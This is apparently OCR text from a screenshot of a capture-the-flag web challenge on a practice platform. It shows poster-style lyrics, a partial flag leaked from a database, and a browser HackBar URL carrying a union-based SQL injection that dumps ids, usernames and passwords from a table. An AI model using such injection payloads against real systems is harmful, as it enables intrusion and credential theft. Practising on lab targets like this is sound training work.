 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
1fouc5di_5_kuai_fu_ji,12fouc5di_6_kuai_fu_ji,13fouc5di_7_kuai_fu_ji,14fouc5di_8_kuai_fu_ji,15leixiaoSyc_san_da_hacker,16flagflag{8eec53c9-
I AM FREE
Elements HackBar Network Console Sources Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://96c5bf0b-b330-4836-a5eb-7709e7ab40cd.node3.buuoj.cn/check.php?username=-1'union select 1,2,group_concat(id,username,password) from l0ve1ysq1%23&password=123